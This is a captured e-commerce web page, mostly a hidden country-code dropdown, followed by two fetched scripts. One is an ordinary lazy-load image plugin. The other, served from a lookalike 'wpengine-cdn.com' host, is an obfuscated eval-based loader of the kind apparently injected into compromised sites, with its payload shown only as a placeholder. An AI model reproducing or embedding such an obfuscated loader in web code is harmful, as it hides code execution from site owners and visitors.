<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 21:00:07 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5617
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"atBwqYMWT",18,6,15))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js
body_size: 1741
content:
/*!
 * Lazy Load - JavaScript plugin for lazy loading images
 *
 * Copyright (c) 2007-2019 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   https://appelsiini.net/projects/lazyload
 *
 * Version: 2.0.0-rc.2
 *
 */

(function (root, factory) {
    if (typeof exports === "object") {
        module.exports = factory(root);
    } else if (typeof define === "function" && define.amd) {
        define([], factory);
    } else {
        root.LazyLoad = factory(root);
    }
}) (typeof global !== "undefined" ? global : this.window || this.global, function (root) {

    "use strict";

    if (typeof define === "function" && define.amd){
        root = window;
    }

    const defaults = {
        src: "data-src",
        srcset: "data-srcset",
        selector: ".lazyload:not(.zoomImg, .et-lazy-loaded, .rs-lazyload)",
        root: null,
        rootMargin: "200px",
        threshold: 0
    };

    /**
     * Merge two or more objects. Returns a new object.
     * @private
     * @param {Boolean}  deep     If true, do a deep (or recursive) merge [optional]
     * @param {Object}   objects  The objects to merge together
     * @returns {Object}          Merged values of defaults and options
     */
    const extend = function ()  {

        let extended = {};
        let deep = true;
        let i = 0;
        let length = arguments.length;

        /* Check if a deep merge */
        if (Object.prototype.toString.call(arguments[0]) === "[object Boolean]") {
            deep = arguments[0];
            i++;
        }

        /* Merge the object into the extended object */
        let merge = function (obj) {
            for (let prop in obj) {
                if (Object.prototype.hasOwnProperty.call(obj, prop)) {
                    /* If deep merge and property is an object, merge properties */
                    if (deep && Object.prototype.toString.call(obj[prop]) === "[object Object]") {
                        extended[prop] = extend(true, extended[prop], obj[prop]);
                    } else {
                        extended[prop] = obj[prop];
                    }
                }
            }
        };

        /* Loop through each object and conduct a merge */
        for (; i < length; i++) {
            let obj = arguments[i];
            merge(obj);
        }

        return extended;
    };

    function LazyLoad(images, options) {
        this.settings = extend(defaults, options || {});
        this.images = images || document.querySelectorAll(this.settings.selector);
        this.observer = null;
        this.init();
    }

    LazyLoad.prototype = {
        init: function() {

            /* Without observers load everything and bail out early. */
            if (!root.IntersectionObserver) {
                this.loadImages();
                return;
            }

            let self = this;
            let observerConfig = {
                root: this.settings.root,
                rootMargin: this.settings.rootMargin,
                threshold: [this.settings.threshold]
            };

            this.observer = new IntersectionObserver(function(entries) {
                Array.prototype.forEach.call(entries, function (entry) {
                    // if (entry.isIntersecting || entry.target.classList.contains('et-lazy-force-load')) {
                    if (entry.isIntersecting) {
                        // if ( entry.target.classList.contains('et-lazy-force-load') ) {
                            if ( entry.target.closest('.swiper-wrapper') !== null ) {
                                Array.prototype.forEach.call(entry.target.closest('.swiper-wrapper').querySelectorAll(self.settings.selector), function (new_image) {
                                    let src = new_image.getAttribute(self.settings.src);
                                    let srcset = new_image.getAttribute(self.settings.srcset);
                                    if ("img" === new_image.tagName.toLowerCase()) {
                                        if (new_image.classList.contains('et-lazy-loaded')) {
                                            self.observer.unobserve(new_image);
                                        }
                                        if (src) {
                                            new_image.src = src;
                                            if (typeof etTheme !== 'undefined' && typeof etTheme.isotope && etTheme.isotope !== undefined)
                                                etTheme.isotope();
                                        }
                                        if (srcset) {
                                            new_image.srcset = srcset;
                                            if (typeof etTheme !== 'undefined' && typeof etTheme.isotope && etTheme.isotope !== undefined)
                                                etTheme.isotope();
                                        }
                                        new_image.classList.remove('et-lazyload-fadeIn');
                                        new_image.classList.remove('et-lazyload-force-load');
                                        new_image.classList.add('et-lazy-loaded');
                                    } else {
                                        new_image.style.backgroundImage = "url(" + src + ")";
                                        self.observer.unobserve(new_image);
                                    }
                                    // jQuery(new_image).addClass('sdfd');
                                    // let swiper = jQuery(new_image).parents('.swiper-container').data('swiper');
                                    // console.log(swiper);
                                    // swiper.init();
                                });
                                // @todo update swiper for this images
                                // window.dispatchEvent(new Event('resize'));
                            }
                        // }
                        let src = entry.target.getAttribute(self.settings.src);
                        let srcset = entry.target.getAttribute(self.settings.srcset);
                        if ("img" === entry.target.tagName.toLowerCase()) {
                            if ( entry.target.classList.contains('et-lazy-loaded') ) {
                                self.observer.unobserve(entry.target);
                            }
                            if (src) {
                                entry.target.src = src;
                                if ( typeof etTheme !== 'undefined' && typeof etTheme.isotope !== 'undefined' && etTheme.isotope !== undefined )
                                    etTheme.isotope();
                            }
                            if (srcset) {
                                entry.target.srcset = srcset;
                                if ( typeof etTheme !== 'undefined' && typeof etTheme.isotope && etTheme.isotope !== undefined )
                                    etTheme.isotope();
                            }
                            entry.target.classList.remove('et-lazyload-fadeIn');
                            entry.target.classList.remove('et-lazyload-force-load');
                            entry.target.classList.add('et-lazy-loaded');
                        } else {
                            entry.target.style.backgroundImage = "url(" + src + ")";
                            self.observer.unobserve(entry.target);
                        }
                    }
                });
            }, observerConfig);

            Array.prototype.forEach.call(this.images, function (image) {
                // console.log(image);
                // console.log(image.parentElement);
                self.observer.observe(image);
                // this.settings.selector
                // if ( image.closest('.swiper-wrapper') !== null )
                //     Array.prototype.forEach.call(image.closest('.swiper-wrapper').querySelectorAll(self.settings.selector), function (new_image) {
                //         new_image.classList.add('et-lazy-force-load');
                //         // self.observer.observe(new_image);
                //     });
            });
        },

        loadAndDestroy: function () {
            if (!this.settings) { return; }
            this.loadImages();
            this.destroy();
        },

        loadImages: function () {
            if (!this.settings) { return; }

            let self = this;
            Array.prototype.forEach.call(this.images, function (image) {
                let src = image.getAttribute(self.settings.src);
                let srcset = image.getAttribute(self.settings.srcset);
                if ("img" === image.tagName.toLowerCase()) {
                    if (src) {
                        image.src = src;
                        if ( typeof etTheme !== 'undefined' && typeof etTheme.isotope && etTheme.isotope !== undefined )
                            etTheme.isotope();
                    }
                    if (srcset) {
                        image.srcset = srcset;
                        if ( typeof etTheme !== 'undefined' && typeof etTheme.isotope && etTheme.isotope !== undefined )
                            etTheme.isotope();
                    }
                    image.classList.remove('et-lazyload-fadeIn');
                    image.classList.add('et-lazy-loaded');

                } else {
                    image.style.backgroundImage = "url('" + src + "')";
                }
            });
        },

        destroy: function () {
            if (!this.settings) { return; }
            this.observer.disconnect();
            this.settings = null;
        }
    };

    root.lazyload = function(images, options) {
        return new LazyLoad(images, options);
    };

    if (root.jQuery) {
        const $ = root.jQuery;
        $.fn.lazyload = function (options) {
            options = options || {};
            options.attribute = options.attribute || "data-src";
            new LazyLoad($.makeArray(this), options);
            return this;
        };
    }

    return LazyLoad;
});
